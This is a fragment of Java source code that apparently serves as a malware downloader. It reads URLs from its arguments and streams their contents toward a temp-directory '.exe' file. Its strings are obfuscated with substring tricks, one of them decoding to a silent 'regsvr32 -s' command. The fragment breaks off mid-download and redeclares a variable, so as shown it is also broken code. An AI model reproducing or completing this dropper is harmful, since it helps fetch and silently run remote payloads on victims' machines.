 public class V
{
public static String zxvxZvXZV = "zzxxccregsvr32 -s ".substring(6);
public static void main(String[] args)
{
for (int i = 0; i < args.length; i++) {
String ll = args[i];
String sss = Integer.toString(i);
try {
String localException = System.getProperty("aaaaaasdjava.io.tmpdir".substring(8));
String ss = localException + "noeugjrkb34btbztdb".substring(8) + sss + "noeugjrkvavaw.exe".substring(8);
ByteArrayOutputStream bais = new ByteArrayOutputStream();
InputStream is = null;
try {
URL url = new URL(ll);
is = url.openStream();
byte[] byteChunk = new byte[4096];
int n;
while ((n = is.read(byteChunk)) > 0)
{
int n;
bais.write(byteChunk, 0, n);
}